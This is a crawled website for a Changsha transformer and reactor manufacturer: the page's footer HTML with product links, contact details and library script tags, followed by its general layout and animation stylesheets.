      <img src="uploadfile/2023/1128/20231128102502857.png" alt="Image 3">
	  </div>
	  <div class="img_box">
      <img src="uploadfile/2023/1128/20231128102502857.png" alt="Image 4">
	  </div>
    </div> 
    <!-- 可以继续添加更多组图片 --> 
	 <!-- 按钮条 -->   
  </div> 
  <a class="prev" onclick="moveSlide3(-1)">&#10094;</a>  
  <a class="next" onclick="moveSlide3(1)">&#10095;</a>    
<script src="/lib/js/about_slide3.js"></script>	
</div>
</div>
	<!--content end-->	
	    <!--footer start-->
	<div class="ui_box i_ff">
		<div class="w71">
		 <div class="footer_box">
          <div class="con_box">
	       <h2>长沙麓山电子科技有限公司</h2>
	       <p><img src="https://www.hnlsdz.com/uploadfile/2024/0225/20240225101322358.png">微信：19892877903</p>
	       <p><img src="https://www.hnlsdz.com/uploadfile/2024/0225/20240225100622916.png">邮件：marketing@hnlsdz.com</p>
	       <p><img src="https://www.hnlsdz.com/uploadfile/2024/0225/20240225100654910.png">一园区地址：湖南省长沙市雷锋镇安庆路115号</p>
	       <p><img src="https://www.hnlsdz.com/uploadfile/2024/0225/20240225100654910.png">二园区地址：湖南省长沙市望城区兴工大道</p>	  
	 </div>
      <div class="nav_box">
	  <h2>产品中心</h2>
	<div class="pro_link">
	    <a href="https://www.hnlsdz.com/list-166-1.html" >单相隔离变压器</a>
	    <a href="https://www.hnlsdz.com/list-148-1.html" >轨道、交通产品</a>
		<a href="https://www.hnlsdz.com/list-167-1.html" >三相隔离变压器</a>
		<a href="https://www.hnlsdz.com/list-147-1.html" >风电、光伏产品</a>
		<a href="https://www.hnlsdz.com/list-146-1.html" >中、高频产品</a>
		<a href="https://www.hnlsdz.com/list-136-1.html" >矿用防爆产品</a>
		<a href="https://www.hnlsdz.com/list-168-1.html" >电抗器</a>
		<a href="/" >水电励磁产品</a>
		<a href="https://www.hnlsdz.com/list-147-1.html" >新能源产品</a>
		<a href="https://www.hnlsdz.com/list-137-1.html" >炉用变压器</a>
	</div>
	  </div>
	<div class="appli_box">
	  <h2>应用领域</h2>
	<div class="appli_link">
	    <a href="https://www.hnlsdz.com/show-161-209-1.html" >轨道交通</a>
	    <a href="https://www.hnlsdz.com/show-161-207-1.html" >光伏、风电</a>
		<a href="https://www.hnlsdz.com/show-161-208-1.html" >工程机械</a>
		<a href="/" >新能源</a>
		<a href="/" >煤矿防爆</a>
		<a href="/" >水电励磁</a>
		<a href="/" >军工能源</a>
		<a href="/" >真空烧结</a>
		<a href="/" >变频器</a>
		<a href="/" >中央空调</a>
	</div>
	  </div>
	<div class="about_box">
	  <h2>关于我们</h2>
	<div class="about_link">
	    <a href="https://www.hnlsdz.com/list-78-1.html#about1" >公司简介</a>
	    <a href="/" >发展历程</a>
		<a href="https://www.hnlsdz.com/list-130-1.html#about2" >荣誉资质</a>
		<a href="/" >企业文化</a>
	</div>
	  </div>
      <div class="wx_logo">
	  <h3>扫一扫 添加微信好友</h3>
	  	  				<div class="i_fx fl2">				
					<div><img src="/uploadfile/20231128/1701178903541569.png" alt="wechat.png" width="90" height="90" border="0" vspace="10" style="width: 90px; height: 90px;"/>&nbsp;&nbsp;<img src="/uploadfile/20240224/1708784832574488.jpg" alt="ewm.jpg" width="90" height="90" border="0" vspace="10" style="width: 90px; height: 90px;"/></div><div></div>					
				</div>
	  	  	  </div>
    </div>
			<div class="i_footer_bq">
												<div>Copyright © 长沙麓山电子科技有限公司. All Rights Reserved.</div>											</div>
		</div>
	</div>
	<!--footer end-->
<div class="back_top">&nbsp;</div>
<div class="xz_db_list_c">

<ul class="xz_db_list">
  <li>
    <a href="https://api.whatsapp.com/send?phone=+8619892877903&text=Hello" class="bg1">&nbsp;</a>
  </li>
  <li>
    <a href="mailto:marketing@hnlsdz.com" class="bg2">&nbsp;</a>
  </li>
  <li>
    <a href="tel:+86-19892877903" class="bg3">&nbsp;</a>
  </li>
  <li>
    <a href="http://www.hnlsdz.com/list-79-1.html" class="bg4">&nbsp;</a>
  </li>
  <li class="bottom_wap">
    <a href="javascript:void(0);" class="bg5 wap_top">&nbsp;</a>
  </li>
</ul>
	

</div>
</body>
<!--弹出视频播放-->
<div class="video_div">
	<div class="video_div_closebtv"><img src="lib/images/video_btn.png" width="30" height="30"></div>
	<div class="video_div_center">
		<video poster="" loop controls autoplay src="" width="100%" height="100%" id="video_yscj">
			不支持video
		</video>
	</div>
</div>
<script type="text/javascript" src="lib/js/jquery-1.12.4.min.js"></script>
<script src="lib/js/wow.min.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript" src="lib/js/smooth.min.js"></script>
<script type="text/javascript" src="lib/swiper/swiper.jquery.min.js"></script>
<script type="text/javascript" src="lib/js/TweenMax.min.js"></script>
<script type="text/javascript" src="lib/js/model_dlhd.js"></script>

<!--首页调用-->
<script type="text/javascript">
	$(function() {
		dlhd_dgg.index();
	})
</script>
<!--首页调用-->

<!--二级菜单调用-->
<script type="text/javascript">
  $(function(){ 
	 dlhd_dgg.menu();	 
	  })
</script>
<!--二级菜单调用-->

</html>
<script src="http://res.wx.qq.com/open/js/jweixin-1.0.0.js"></script>
<script type="text/javascript">
	document.addEventListener("WeixinJSBridgeReady", function() {
		document.getElementById('video_banner').play();
		//document.getElementById('video_banner').controls=true; 
	}, false);
</script>	    


--- FILE ---
content_type: text/css
request_url: https://hnlsdz.com/lib/css/common.css?6847
body_size: 5397
content:
@charset "utf-8";
/* CSS Document */
*{margin:0px; padding:0px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box; line-height:1.7; outline:0;}
html,body{width:100%; font-family:'Microsoft Yahei',Arial, Helvetica, sans-serif; color:#000; font-size:0px; margin:0px; padding:0px;}
html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
ul,ul li,dl,dl dt,dl dd,ol{ margin:0px; padding:0px; list-style:none;}
/*ul,dl{display: flex;justify-content: space-between;}*/
input,textarea{ border:0px; outline:0; -webkit-appearance: none; resize:none;font-family:'Microsoft Yahei',Arial, Helvetica, sans-serif;}
img{ border:0px;outline:0;image-rendering: optimizeQuality;-ms-interpolation-mode: bicubic;max-width:100%;  display:inline-block;}
a{ color:#333; display:inline-block;-webkit-transition:all 0.5s;transition:all 0.5s;}
/*div{ display:block;}*/
a,a:hover,a:link,a:focus,a:active{ text-decoration:none;outline:none}

/*IE下a:hover 背景闪烁*/
*html{overflow:-moz-scrollbars-vertical;zoom:expression(function(ele){ele.style.zoom = "1";document.execCommand("BackgroundImageCache",false,true)}(this))}

/*HTML5 reset*/
header,footer,section,aside,details,menu,article,section,nav,address,hgroup,figure,figcaption,legend{display:block;margin:0;padding:0}time{display:inline}
audio,canvas,video{display:inline-block;*display:inline;*zoom:1}
audio:not([controls]){display:none}
legend{width:100%;margin-bottom:20px;font-size:21px;line-height:40px;border:0;border-bottom:1px solid #e5e5e5}
legend small{font-size:15px;color:#999}
svg:not(:root) {overflow: hidden}
fieldset {border-width:0;padding: 0.35em 0.625em 0.75em;margin: 0 2px;border: 1px solid #c0c0c0}
input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button {height: auto}
input[type="search"] {-webkit-appearance: textfield; /* 1 */-moz-box-sizing: content-box;-webkit-box-sizing: content-box; /* 2 */box-sizing: content-box}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration {-webkit-appearance: none}

.fl{ float:left;}
.fr{ float:right;}
.clearboth{ clear:both;}
.bigzm{text-transform:uppercase;}
.clearbox:after{ clear:both; content:"";}

.set_box_wrap{display:flex;flex-wrap:wrap;}
.set_box{display:flex;justify-content: space-between;}
.set_box_wrapstart{display:flex;flex-wrap:wrap;justify-content:flex-start;}

:-moz-placeholder {
    color: #999;  
}

::-moz-placeholder {
    color: #999;
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
    color: #999;
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
    color: #999;
}

/* 去除iphone按钮默认样式代码 */
input[type=button],
input[type=submit],
input[type=file],
button {
	cursor: pointer;
	-webkit-appearance: none;
}

/* 通用滚动条代码 */
::-webkit-scrollbar {
	width: 5px;
	height: 1px;
}

::-webkit-scrollbar-thumb {

	-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
	background: rgba(0,0,0,.5);
}

::-webkit-scrollbar-track {
	-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
	background: rgba(0,0,0,.1);
}

.thumrelative{
	position: relative;
	overflow: hidden;
}
.picimg{
	background: center center no-repeat;
	background-size: cover;
	-webkit-transition: all .5s;
}
/* 通用处理单行文字溢出代码 */
.singleLine {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}


/* 通用处理多行文字溢出代码 */
.multiLine {
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	white-space: break-spaces;
	-webkit-box-orient: vertical;
	line-height: 1.7;
}

input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
	-webkit-appearance: none !important;
}
input[type="number"] {
	-moz-appearance: textfield;
}

/*loading加载1*/
.loading{ position:fixed;width:100%; height:100%; background-color:#466f9e; z-index:10000000;}
.loading-img{width:231px; position:absolute; height:47px; left:50%; top:50%; margin-left:-115.5px; margin-top:-23.5px;-webkit-animation: rotateplane 1.4s infinite ease-in-out;
  animation: rotateplane 1.4s infinite ease-in-out;}
@-webkit-keyframes rotateplane {
  0% { filter: alpha(opacity=0);-webkit-transform:scale(0.5, 0.5); transform:scale(0.5, 0.5); }
  50%{opacity: 1; filter: alpha(opacity=100); -webkit-transform:scale(1, 1); transform:scale(1, 1); }
  100% {opacity: 1; filter: alpha(opacity=100); -webkit-transform:scale(1, 1); transform:scale(1, 1); }
}
@keyframes rotateplane {
  0% {filter: alpha(opacity=0);-webkit-transform:scale(0.5, 0.5); transform:scale(0.5, 0.5);} 
  50%{opacity: 1; filter: alpha(opacity=100); -webkit-transform:scale(1, 1); transform:scale(1, 1);}
  100% {opacity: 1; filter: alpha(opacity=100); -webkit-transform:scale(1, 1); transform:scale(1, 1);}
}
/*
<div class="loading"><div class="loading-img"><img src="images/22.gif" class="" style="width:100%"/></div></div>
*/

/*loading加载2*/
.loadBox{
	width: 100%;
	height: 100vh;
	position:fixed;
	left: 0%;
	top: 0%;
	background: #fff;
	z-index: 10;
	-webkit-transition: all 1000ms cubic-bezier(0.23, 1, 0.32, 1) .3s;
}
.loadBox.active{top: -100vh;}
.loadcircle{width:100px; height:100px;position:fixed; left:50%; top:50%;-o-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-webkit-transform: translate(-50%, -50%);-moz-transform: translate(-50%, -50%);transform: translate(-50%, -50%);-webkit-transition: all 1000ms cubic-bezier(0.23, 1, 0.32, 1) .3s;}
.loadcircle .circle{width:100px; height:100px;
background: none; 
border: 2px solid #ccc; -moz-border-radius: 50%; -webkit-border-radius: 50%;border-radius:50%; position:relative;}
.loadcircle .circle:after{content: "";
    position: absolute;
    top: -2px;
    right: -2px;
    bottom: -2px;
    left: -2px;
    border-radius: 50px;
    border: 2px solid transparent;
    border-top-color: #103784;
    -webkit-animation: spin 1s linear infinite;
    animation: spin 1s linear infinite; z-index:1; content:"";}
.loadcircle .baifen{width:100px; height:100px;line-height:100px; text-align:center; color:#103784; font-size:20px; position:absolute; left:0px; top:0px; z-index:2;}
.loadBox.active .loadcircle{ top:-100vh;}
@-webkit-keyframes spin {
    0% {
     -webkit-transform: rotate(0deg);
    }
	100% {
     -webkit-transform: rotate(360deg);
    }
   }   
   @keyframes spin {
    0% {
     transform: rotate(0deg);
    }
	100% {
     -webkit-transform: rotate(360deg);
    }
   }
   /*
   <div class="loadBox"><div class="loadcircle"><div class="circle"><div class="yanse"></div><div class="baifen"></div></div></div>
   */
   
 /*loading加载3*/
.layer{ position: fixed; z-index:1001011; width: 100%; height: 100%; overflow:hidden;}
.layer .layer-top, .layer .layer-bottom{ position: absolute; width: 100%; height: 50%;/* background: #da1515;*/ top: 0%; transition: all 1s cubic-bezier(0.77, 0, 0.175, 1) 0s; -webkit-transition: all 1s cubic-bezier(0.77, 0, 0.175, 1) 0s; -moz-transition: all 1s cubic-bezier(0.77, 0, 0.175, 1) 0s; -o-transition: all 1s cubic-bezier(0.77, 0, 0.175, 1) 0s; z-index: 1;}
.layer .layer-top{ background-color:#024381;}
.layer .layer-bottom{ top: auto; bottom: 0%; background-color:#024381;}
.layer .loading{width:193px; position: absolute; top: 50%; left: 50%; height:52px; margin-left:-96.5px; margin-top:-26px; display: block; z-index: 2;-webkit-animation: rotateplane 1.2s infinite ease-in-out;
  animation: rotateplane 1.2s infinite ease-in-out;}
.layer.show{ visibility: hidden;}
.layer.show .loading{ display: none;}
.layer.show .layer-top{ top: -50%;}
.layer.show .layer-bottom{ bottom: -50%;}

@-webkit-keyframes rotateplane {
  0% { filter: alpha(opacity=0);-webkit-transform:scale(0.5, 0.5); transform:scale(0.5, 0.5); }
  50%{opacity: 1; filter: alpha(opacity=100); -webkit-transform:scale(1, 1); transform:scale(1, 1); }
  100% {opacity: 1; filter: alpha(opacity=100); -webkit-transform:scale(1, 1); transform:scale(1, 1); }
}

@keyframes rotateplane {
  0% {filter: alpha(opacity=0);-webkit-transform:scale(0.5, 0.5); transform:scale(0.5, 0.5);} 
  50%{opacity: 1; filter: alpha(opacity=100); -webkit-transform:scale(1, 1); transform:scale(1, 1);}
  100% {opacity: 1; filter: alpha(opacity=100); -webkit-transform:scale(1, 1); transform:scale(1, 1);}
}
/*
<div class="layer">
    <div class="layer-top"></div>
    <div class="layer-bottom"></div>
    <img src="skins/images/logo.png" class="loading">
</div>
*/

/* 通用外层 */
.ui_box {
	width:100%;
	position: relative;
	
}


/* 通用宽度 */
.w1400 {
	width: 90%;
	max-width: 1400px;
	margin: 0px auto;
	position: relative;
}
.w1600 {
	width: 90%;
	max-width: 1600px;
	margin: 0px auto;
	position: relative;
}
.w1200 {
	width: 100%;
	max-width: 1200px;
	margin: 0px auto;
	/*position: relative;*/
}
.w1000 {
	width:1000px;
	margin: 0px auto;
	position: relative;
}
/*通用banner*/
#banner{width:100%; position:relative; overflow:hidden;}
.banner-swiper {width: 100%;height: 100%;}
.banner-swiper .swiper-slide{text-align: left;font-size: 18px;background-repeat: no-repeat;background-position: center center;background-size: cover;opacity: 1;width:100%; position:relative;}
.banner-swiper .swiper-slide .pc_banner{width:100%; height:100%;background-repeat: no-repeat;background-position: center center;background-size: cover; display:block;}
.banner-swiper .swiper-slide .pc_banner img{width:100%; height:auto !important; display:block;}
.banner-swiper .swiper-slide .wap_banner{width:100%; height:100%;background-repeat: no-repeat;background-position: center center;background-size: cover;  display:none;}
.banner-swiper .swiper-slide .wap_banner img{width:100%; height:auto !important; display:none;}
/*.banner-swiper .swiper-slide.swiper-slide-active .pc_banner{-webkit-animation: hvr-bob 7s ease infinite;animation: hvr-bob 7s ease infinite;}
.banner-swiper .swiper-slide.swiper-slide-active .wap_banner{-webkit-animation: hvr-bob 7s ease infinite;animation: hvr-bob 7s ease infinite;}*/


.banner-swiper.swiper-container-horizontal>.banner-pagination.swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction{}
.banner-swiper.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{width:130px; margin:0px 7px !important; display:inline-block; height:80px; overflow:hidden; position:relative;-moz-border-radius: 0px;      /* Gecko browsers */
-webkit-border-radius:  0px ; /* Webkit browsers */
border-radius: 0px;            /* W3C syntax */}
.banner-swiper.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet img{height:80px; position:absolute; left:50%; top:0px;-o-transform:translate(-50%, 0%);-ms-transform:translate(-50%, 0%);-webkit-transform: translate(-50%, 0%);-moz-transform: translate(-50%, 0%);transform: translate(-50%, 0%);}
.swiper-pagination{ bottom:15px !important;}
.swiper-pagination-bullet-active{ background:none;}


.banner-swiper .banner_prev{width:21px; height:40px; background:url(../swiper/banner_l.png) center center no-repeat; position:absolute; left:10%; top:50%; margin-top:-20px; background-size:100%;}
.banner-swiper .banner_next{width:21px; height:40px; background:url(../swiper/banner_r.png) center center no-repeat; position:absolute; right:10%; top:50%; margin-top:-20px; background-size:100%;}
.video_banner{position: absolute;
    right: 0;
    bottom: 0;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background-size: 100% 100%;
    background-color: #000;
    background-position: center center;
    background-size: contain;
    object-fit: cover;
    z-index:0;}


/*通用分页样式*/
.ty_pages{width:100%; text-align:center; padding:25px 0% 10px 0%;  font-size:14px;}
.ty_pages a,.ty_pages span{ padding:0px 15px; height:35px; margin-bottom:5px; line-height:35px; text-align:center; background-color:#fff; color:#666666; display:inline-block; border:1px solid #bebebe;}
.ty_pages a:hover,.ty_pages a.active,.ty_pages span{ background-color:#025a96; border:1px solid #025a96; color:#fff; text-decoration:none; }/*通用图文*/
.pictext{width:100%;}
.pictext li{width:32%;}
.pictext li .div{width:100%; display:inline-block; overflow:hidden; color:#333333; font-size:14px;}
.pictext li .div:hover{ color:#000;}
.pictext li .div .a_img{width:100%; display:inline-block; overflow:hidden;}
.pictext li .div .a_img img{width:100%;}
.pictext li .div .a_text{width:100%; height:50px; line-height:50px; overflow:hidden; text-align:center;}

/*返回顶部*/
.back_top{width:60px; height:60px; background:url(../images/top.png) center center no-repeat; background-color:#fff;-webkit-transition:all 0.5s;transition:all 0.5s; cursor:pointer; position:fixed; right:15px; bottom:15px; z-index:111; display:none;-moz-box-shadow:0px 0px 10px #ccc;/*firefox*/  
-webkit-box-shadow:0px 0px 10px #ccc;/*webkit*/  
box-shadow:0px 0px 10px #ccc;/*opera或ie9*/}
.back_top:hover{background:url(../images/tops.png) center center no-repeat; background-color:#e15517;-moz-box-shadow:0px 0px 10px #ca4e18;/*firefox*/  
-webkit-box-shadow:0px 0px 10px #ca4e18;/*webkit*/  
box-shadow:0px 0px 10px #ca4e18;/*opera或ie9*/}


/*手机导航*/
.phone_nav{ display:none;}
.phone_nav.fixedmenu{ position:fixed; top:0px;left:0px;z-index:100000;}
.phone_logo{padding:10px 0px;}
.phone_logo .p1 img{ height:30px;}

@media screen and (max-width:1200px) {
.phone_logo .p1 { display: block; display:inline-block;}
/*.header{ display:none;}*/
.phone_logo {width: 100%;padding: 15px 20px;box-sizing: border-box;}

.phone_nav{display:block; position:fixed; width:100%;background-color:#1f1f1f;  top:0;left:0; display:block; transition-delay:0.7s; -webkit-transition-delay:0.7s; z-index:100000;}

/*导航按钮*/
.phone_nav .nav_but_box{ display:block; position:absolute; width:30px; height:30px; right:10px; top:50%; margin-top:-15px; z-index:1;
transition:all 0.7s; -webkit-transition:all 0.7s;}
.phone_nav .nav_but { display:inline-block; position:relative;width:20px; height:2px; z-index:2; margin:13px 0 0 5px; background:#025a95;
-webkit-transition-property: background-color, -webkit-transform;
transition-property: background-color, -webkit-transform;
transition-property: background-color, transform;
transition-property: background-color, transform, -webkit-transform;
-webkit-transition-duration: 300ms;
transition-duration: 300ms;}
.phone_nav .nav_but:before,.nav_but:after {content: ''; display:block; width:20px; height:2px; position:absolute; background:#025a96;
transition-property: margin, -webkit-transform; -webkit-transition-property: margin, -webkit-transform;
transition-property: margin, transform; transition-property: margin, transform, -webkit-transform;
transition-duration: 300ms; -webkit-transition-duration: 300ms;}
.phone_nav .nav_but:before{margin-top:-5px;}
.phone_nav .nav_but:after {margin-top:5px;}

/*栏目名称*/
.phone_nav .nav_main{height:100%; position:fixed;  left:0; opacity:0; width:0; transition:all 0.4s ease 0.3s; -webkit-transition:all 0.4s ease 0.3s; background-color:#fff;overflow:hidden;}
.phone_nav .nav_main ul{ padding:0 20px; margin-top:40px;}
.phone_nav .nav_main li a{background-position:left; color:#333; height:46px; font-size:14px; line-height:46px; display:inline-block; background-size:32px; background-repeat:no-repeat;/* font-weight:bold;*/}
.phone_nav .nav_main li a .s1{ color:#d4d4d4;}
.phone_nav .nav_main .ss{border:1px solid #333; margin-top:20px;}
.phone_nav .nav_main .ss .p2{ float:right;}
.phone_nav .nav_main .ss .p2 input{ border:0;  width:34px; height:34px;}
.phone_nav .nav_main .ss .p1{ display:block; margin:0 34px 0 5px; }
.phone_nav .nav_main .ss .p1 input{ width:100%; height:34px; line-height:34px; background:none; border:0; font-family:"Microsoft YaHei"; font-size:14px; color:#fff;}
.phone_nav .nav_main li b{ display:inline-block; position:absolute; right:10px; top:0px; width:20%; height:50px; background: url("../images/lmfooter_bottom.png") center right no-repeat; z-index:99;}
.phone_nav .nav_main .ul{padding:0 0 0px 10px; margin:0; height:0px; /* max-height:0;*/ overflow:hidden;-webkit-transition:all ease-out 0.2s;transition:all ease-out 0.2s; /*transition:max-height 0.4s; -webkit-transition:max-height 0.4s*/;}
.phone_nav .nav_main .ul li{ padding:0; border-bottom:0; transform:translateX(0px); -webkit-transform:translateX(0px);border-bottom: 1px solid rgba(225,225,225,0.5);}
.phone_nav .nav_main .ul li a{ padding:0; height:auto; line-height:46px; font-weight:normal;}

.phone_nav .nav_main .b_one .ul{ /*max-height:800px;*/ height:auto; padding:0 0 0px 10px; margin-bottom:10px;}

.phone_nav .nav_main li .ul b{ display:inline-block; position:absolute; right:10px; top:0px; width:20%; height:46px; background: url("../images/lmfooter_bottom.png") center right no-repeat; z-index:99;}



.phone_nav .nav_main .ul1{padding:0 0 0px 10px; margin:0; height:0px;  /*max-height:0;*/ overflow:hidden;-webkit-transition:all ease-out 0.2s;transition:all ease-out 0.2s;/* transition:max-height 0.4s; -webkit-transition:max-height 0.4s;*/}
.phone_nav .nav_main .ul1 li{ padding:0; border-bottom:0; transform:translateX(0px); -webkit-transform:translateX(0px);}
.phone_nav .nav_main .ul1 li a{ padding:0; height:auto; line-height:35px; font-weight:normal}

.phone_nav .nav_main .b_one1 .ul1{ /*max-height:300px;*/ height:auto; padding:0 0 0px 10px; margin-bottom:10px;}


.phone_nav .nav_main li{width:100%; transform:translateX(100px); -webkit-transform:translateX(100px); transition:all 0.8s ease; -webkit-transition:all 0.8s ease; border-bottom:1px solid rgba(225,225,225,0.5); padding:0 20px 0px 10px; position:relative;}
.phone_nav .nav_main li:nth-of-type(1){ transition-delay:0.1s; -webkit-transition-delay:0.1s; }
.phone_nav .nav_main li:nth-of-type(2){ transition-delay:0.2s; -webkit-transition-delay:0.2s; }
.phone_nav .nav_main li:nth-of-type(3){ transition-delay:0.3s; -webkit-transition-delay:0.3s; }
.phone_nav .nav_main li:nth-of-type(4){ transition-delay:0.4s; -webkit-transition-delay:0.4s; }
.phone_nav .nav_main li:nth-of-type(5){ transition-delay:0.5s; -webkit-transition-delay:0.5s; }
.phone_nav .nav_main li:nth-of-type(6){ transition-delay:0.6s; -webkit-transition-delay:0.6s; }
.phone_nav .nav_main li:nth-of-type(7){ transition-delay:0.6s; -webkit-transition-delay:0.6s; }
.phone_nav .nav_main li:nth-of-type(8){ transition-delay:0.6s; -webkit-transition-delay:0.6s; }
.phone_nav .nav_main li:nth-of-type(9){ transition-delay:0.6s; -webkit-transition-delay:0.6s; }
.phone_nav .nav_main li:nth-of-type(10){ transition-delay:0.6s; -webkit-transition-delay:0.6s; }


/*打开样式*/
.phone_nav_one{  transition-delay:0s; -webkit-transition-delay:0s; }
.phone_nav_one .nav_main {opacity:1; width:100%; overflow:inherit;}
.phone_nav_one .nav_but{background: rgba(0, 0, 0, 0); }
.phone_nav_one .nav_but:before {margin-top: 0; transform:rotate(45deg); -webkit-transform:rotate(45deg);}
.phone_nav_one .nav_but:after {margin-top:0; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);}
.phone_nav_one .nav_but_box { opacity:0.8;}
.phone_nav_one .nav_main li{width:100%; transform:translateX(0); -webkit-transform:translateX(0);}
}




@media screen and (max-width:470px){/*--768-0--*/
.phone_logo {padding: 10px 10px}
.phone_nav .nav_main ul{ height:410px;}
.phone_nav .nav_main .b_one .ul{ height:auto;}

}
@media screen and (max-width:758px){/*--768-0--*/
/*.phone_nav .nav_but_box{ top:34px; right:10px;}*/
.phone_nav .nav_main ul{ margin-top:20px; height:550px; overflow-y:auto; box-sizing:border-box;}
.phone_nav .nav_main .b_one .ul{ height:auto;}

}
/*手机导航*

/*css3*/
.Fillet
{
	-moz-border-radius: 15px;      /* Gecko browsers */
    -webkit-border-radius: 15px;   /* Webkit browsers */
    border-radius:15px;            /* W3C syntax */

}
.Rotation img
{
	transition:All 0.4s ease-in-out;
   -webkit-transition:All 0.4s ease-in-out;
   -moz-transition:All 0.4s ease-in-out;
   -o-transition:All 0.4s ease-in-out;
}
.Rotation:hover img
{
	transform:rotate(360deg);
    -webkit-transform:rotate(360deg);
    -moz-transform:rotate(360deg);
    -o-transform:rotate(360deg);
    -ms-transform:rotate(360deg);
}
.Amplification img
{
	
	transition:400ms; 
	filter: Alpha(Opacity=100);
	opacity: 1;
}
.Amplification:hover img
{
	filter: Alpha(Opacity=100);
	opacity: 1; 
	-webkit-transform:scale(1.14); 
	transform:scale(1.14);
}
	
	
.Color_change img
{
	-webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    filter: grayscale(100%);
    filter: gray;
}
.Color_change:hover img
{
	-webkit-filter: grayscale(0%);
    -moz-filter: grayscale(0%);
    -ms-filter: grayscale(0%);
    -o-filter: grayscale(0%);
    filter: grayscale(0%);
	filter:;
}
	
.Animation_moveDown
{
	-webkit-animation: moveDown 1s ease-in-out .2s backwards;
	-moz-animation: moveDown 1s ease-in-out .2s backwards;
	-ms-animation: moveDown 1s ease-in-out .2s backwards;
	-o-animation: moveDown 1s ease-in-out .2s backwards;
	animation: moveDown 1s ease-in-out .2s backwards;
}	

.arrowGo{
	 animation: arrowGo 2.5s infinite; 
	 -webkit-animation: arrowGo 2.5s infinite ; 
}

@-webkit-keyframes arrowGo {
	0%{ 
		-webkit-transform: translate(0, 30%);
	}
	50%{ 
		-webkit-transform: translate(0, 0%);
	}
	100%{
		-webkit-transform:translate(0, 30%);
	}
}
@keyframes arrowGo {
	0%{ 
		transform: translate(0, 30%);
	}
	50%{
		transform: translate(0, 0%);
	}
	100%{
		transform:translate(0, 30%);
	}
}

@-webkit-keyframes moveDown {
	from {
		-webkit-transform: translateY(-100px);
		opacity: 0;
	}
	to {
		-webkit-transform: translateY(0);
		opacity: 1;
	}
}
@-moz-keyframes moveDown {
	from {
		-moz-transform: translateY(-100px);
		opacity: 0;
	}
	to {
		-moz-transform: translateY(0);
		opacity: 1;
	}
}
@keyframes moveDown {
	from {
		transform: translateY(-100px);
		opacity: 0;
	}
	to {
		transform: translateY(0);
		opacity: 1;
	}
}
@-ms-keyframes moveDown {
	from {
		-ms-transform: translateY(-100px);
		opacity: 0;
	}
	to {
		-ms-transform: translateY(0);
		opacity: 1;
	}
}
@-webkit-keyframes moveUp {
	from {
		-webkit-transform: translateY(100px);
		opacity: 0;
	}
	to {
		-webkit-transform: translateY(0);
		opacity: 1;
	}
}
@-moz-keyframes moveUp {
	from {
		-moz-transform: translateY(100px);
		opacity: 0;
	}
	to {
		-moz-transform: translateY(0);
		opacity: 1;
	}
}
@keyframes moveUp {
	from {
		transform: translateY(100px);
		opacity: 0;
	}
	to {
		transform: translateY(0);
		opacity: 1;
	}
}
@-ms-keyframes moveUp {
	from {
		-ms-transform: translateY(100px);
		opacity: 0;
	}
	to {
		-ms-transform: translateY(0);
		opacity: 1;
	}
}


@-webkit-keyframes moveLeft {
	from {
		-webkit-transform: translateX(-100px);
		opacity: 0;
	}
	to {
		-webkit-transform: translateX(0);
		opacity: 1;
	}
}
@-moz-keyframes moveLeft {
	from {
		-moz-transform: translateX(-100px);
		opacity: 0;
	}
	to {
		-moz-transform: translateX(0);
		opacity: 1;
	}
}
@keyframes moveLeft {
	from {
		transform: translateX(-100px);
		opacity: 0;
	}
	to {
		transform: translateX(0);
		opacity: 1;
	}
}
@-ms-keyframes moveLeft {
	from {
		-ms-transform: translateX(-100px);
		opacity: 0;
	}
	to {
		-ms-transform: translateX(0);
		opacity: 1;
	}
}

@-webkit-keyframes moveRight {
	from {
		-webkit-transform: translateX(100px);
		opacity: 0;
	}
	to {
		-webkit-transform: translateX(0);
		opacity: 1;
	}
}
@-moz-keyframes moveRight {
	from {
		-moz-transform: translateX(100px);
		opacity: 0;
	}
	to {
		-moz-transform: translateX(0);
		opacity: 1;
	}
}
@keyframes moveRight {
	from {
		transform: translateX(100px);
		opacity: 0;
	}
	to {
		transform: translateX(0);
		opacity: 1;
	}
}
@-ms-keyframes moveRight {
	from {
		-ms-transform: translateX(100px);
		opacity: 0;
	}
	to {
		-ms-transform: translateX(0);
		opacity: 1;
	}
}

@-webkit-keyframes hvr-bob {
  0% {
    transform: scale(1.1);
-webkit-transform: scale(1.1);
  }

  100% {
    transform: scale(1);
-webkit-transform: scale(1);
  }
}

@keyframes hvr-bob {
  0% {
    transform: scale(1.1);
-webkit-transform: scale(1.1);
  }

  100% {
    transform: scale(1);
-webkit-transform: scale(1);
  }
}





--- FILE ---
content_type: text/css
request_url: https://hnlsdz.com/lib/css/main.css?8926
body_size: 9348
content:
@charset "utf-8";
/* CSS Document */

@font-face {
font-family: 'Geometr415';
src: url('../font/Geometr415/Geometric415BT-BlackA.eot');
src: url('../font/Geometr415/Geometric415BT-BlackA.eot?#iefix') format('embedded-opentype'),
url('../font/Geometr415/Geometric415BT-BlackA.woff2') format('woff2'),
url('../font/Geometr415/Geometric415BT-BlackA.woff') format('woff'),
url('../font/Geometr415/Geometric415BT-BlackA.ttf') format('truetype'),
url('../font/Geometr415/Geometric415BT-BlackA.svg#Geometric415BT-BlackA') format('svg');
}
